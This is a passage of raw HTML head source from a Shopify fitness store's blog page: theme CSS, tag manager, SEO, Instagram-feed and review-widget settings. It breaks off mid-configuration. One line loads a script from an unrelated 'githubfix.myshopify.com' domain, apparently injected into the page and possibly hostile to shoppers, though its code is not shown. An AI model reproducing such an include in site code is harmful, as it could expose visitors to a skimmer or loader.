        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//myadventuretofit.com/cdn/shop/t/90/assets/base.css?v=89760701381718385421769051385" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//myadventuretofit.com/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n4.3c051773a9f927cd8737c10568a7e4175690f7d9.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//myadventuretofit.com/cdn/fonts/raleway/raleway_n5.0f898fcb9d16ae9a622ce7e706bb26c4a01b5028.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//myadventuretofit.com/cdn/shop/t/90/assets/component-predictive-search.css?v=76514217051199997821769051390"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <link rel="preload" href="https://githubfix.myshopify.com/cdn/shop/t/1/assets/component-3.0.31.js" as="script"><script src="https://githubfix.myshopify.com/cdn/shop/t/1/assets/component-3.0.31.js"></script>   <style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',600, {'GTM-XXXXXX':true});</script>

        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXSC4H8F');</script>
<!-- End Google Tag Manager -->


    <script>
    window.Shopify = window.Shopify || {theme: {id: 158510743771, role: 'main' } };
    window._template = {
        directory: "",
        name: "blog",
        suffix: ""
    };
  </script>
  <script type="module" blocking="render" fetchpriority="high" src="https://cdn.intelligems.io/esm/ee21293aa947/bundle.js" async></script><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-6a7a6e0d1291f2655e54f1d93cb73110.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><meta name="google-site-verification" content="eJ2pDq54XSyvLJ1AugSDQ-PnjO4Fa8XM652grftkTFo" /><meta name="" content="" /><meta name="" content="" /><meta name="" content="" /><meta name="" content="" /><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-blog-posts-and-article --><!-- END app snippet --><!-- BEGIN app snippet: avada-homepage --><!-- END app snippet --><!-- BEGIN app snippet: avada-product-and-collection --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-preload --><script>
  const ignore = ["\/cart","\/account"];
  window.FPConfig = {
      delay: 0,
      ignoreKeywords: ignore || ['/cart', '/account/login', '/account/logout', '/account'],
      maxRPS: 3,
      hoverDelay: 50
  };
</script>


  <script type="lightJs" src="https://cdn.shopify.com/extensions/019bd69f-acd5-7f0b-a4be-3e159fb266d7/avada-seo-suite-222/assets/flying-pages.js" defer="defer"></script>

<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social -->
<meta property="og:site_name" content="My Adventure to Fit">
  <meta property="og:url" content="https://myadventuretofit.com/blogs/blogs/tagged/collagen">
  <meta property="og:type" content="website"><meta property="og:title" content="My Adventure to Fit Blogs: Your Path to Health &amp; Motivation"><meta property="og:description" content="Discover expert health tips, delicious recipes, and motivational stories to fuel your fitness journey. Stay inspired with My Adventure to Fit."><meta property="og:image" content="https://www.google.com/imgres?imgurl=http%3A%2F%2Fcdn.shopify.com%2Fs%2Ffiles%2F1%2F0252%2F0465%2F4177%2Ffiles%2FMy-Adventure-To-Fit_3.png%3Fv%3D1613595341&imgrefurl=https%3A%2F%2Fmyadventuretofit.com%2F&tbnid=bySv0blJpgLevM&vet=12ahUKEwiTkKLlq7P8AhXDDlMKHSygBqIQMygAegQIARBN..i&docid=LpDqe7zhkqfrrM&w=454&h=254&q=my%20adventure%20to%20fit%20logo&ved=2ahUKEwiTkKLlq7P8AhXDDlMKHSygBqIQMygAegQIARBN">
    <meta property="og:image:secure_url"
          content="https://www.google.com/imgres?imgurl=http%3A%2F%2Fcdn.shopify.com%2Fs%2Ffiles%2F1%2F0252%2F0465%2F4177%2Ffiles%2FMy-Adventure-To-Fit_3.png%3Fv%3D1613595341&imgrefurl=https%3A%2F%2Fmyadventuretofit.com%2F&tbnid=bySv0blJpgLevM&vet=12ahUKEwiTkKLlq7P8AhXDDlMKHSygBqIQMygAegQIARBN..i&docid=LpDqe7zhkqfrrM&w=454&h=254&q=my%20adventure%20to%20fit%20logo&ved=2ahUKEwiTkKLlq7P8AhXDDlMKHSygBqIQMygAegQIARBN">
<meta name="twitter:site" content="@My Adventure to Fit"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="My Adventure to Fit Blogs: Your Path to Health &amp; Motivation">
<meta name="twitter:description" content="Discover expert health tips, delicious recipes, and motivational stories to fuel your fitness journey. Stay inspired with My Adventure to...">
<meta name="twitter:image" content="https://www.google.com/imgres?imgurl=http%3A%2F%2Fcdn.shopify.com%2Fs%2Ffiles%2F1%2F0252%2F0465%2F4177%2Ffiles%2FMy-Adventure-To-Fit_3.png%3Fv%3D1613595341&imgrefurl=https%3A%2F%2Fmyadventuretofit.com%2F&tbnid=bySv0blJpgLevM&vet=12ahUKEwiTkKLlq7P8AhXDDlMKHSygBqIQMygAegQIARBN..i&docid=LpDqe7zhkqfrrM&w=454&h=254&q=my%20adventure%20to%20fit%20logo&ved=2ahUKEwiTkKLlq7P8AhXDDlMKHSygBqIQMygAegQIARBN">

<!-- END app snippet --><!-- BEGIN app snippet: avada-breadcrumb --><script type='application/ld+json'>
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://myadventuretofit.com"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Blogs",
      "item": "https://myadventuretofit.com/blogs/blogs"
    }]
}
</script><!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-color: #F2F2F2;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: 75px;
    height: 75px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = {"bgType":"color","displayShow":"first","durationTime":2,"sizeLoading":"75","bgColor":"#F2F2F2","loadingType":"circle","bgImage":"","loadingColor":"#333333","waitTime":0,"enabled":true,"themeIds":[150442967259]};
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill="#333333"/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = '2';
        const t = 'first';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '150442967259';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ average_rating_1_decimal }} ({{ n }} reviews)","badge_star_color":"#FBCD0A","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"last_initial","widget_rating_filter_color":"#FFEB20","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FBCD0A","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":true,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":true,"show_pictures_on_all_rev_page_desktop":true,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Our Customers Speak For Us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":300,"featured_carousel_width":90,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#989898","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":4,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":true,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":false,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#454543","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#1878B9","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#1878B9","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":false,"review_snippet_widget_card_color":"#F8F8F8","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#FBCD0A","show_product_variant":true,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us 